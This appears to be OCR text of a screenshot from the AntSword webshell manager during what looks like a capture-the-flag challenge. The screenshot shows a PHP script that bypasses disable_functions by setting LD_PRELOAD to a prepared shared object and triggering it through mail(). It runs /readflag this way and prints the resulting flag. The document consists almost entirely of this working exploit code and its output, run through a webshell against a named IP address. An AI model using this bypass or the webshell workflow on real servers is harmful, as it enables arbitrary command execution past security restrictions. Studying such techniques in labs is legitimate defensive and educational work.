 中国蚁剑
AntSword 编辑 窗口 调试
</> 脚本执行 - 111.73.46.229 111.73.46.229 111.73.46.229 111.73.46.229 </> 脚本执行 - 111.73.46.229 111.73.46.229
</> 脚本编辑
类型: PHP 执行 清空
1 $cmd = "/readflag";
2 $out_path = "/tmp/xx";
3 $evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
4 echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
5
6 putenv("EVIL_CMDLINE=" . $evil_cmdline);
7
8 $so_path = "/tmp/bypass_disablefunc_x64.so";
9 putenv("LD_PRELOAD=" . $so_path);
10
11 mail("", "", "", "");
12
13 echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";
</> 执行结果
View as: text Size: 126 b LastTime: 2020/05/24 11:54:40
i 1 <p> <b>cmdline</b>: /readflag > /tmp/xx 2>&1</p><p> <b>output</b>: <br />flag{9ef9eb87-0f93-4ce3-ae50-a343178eb4d2}<br />
2 </p>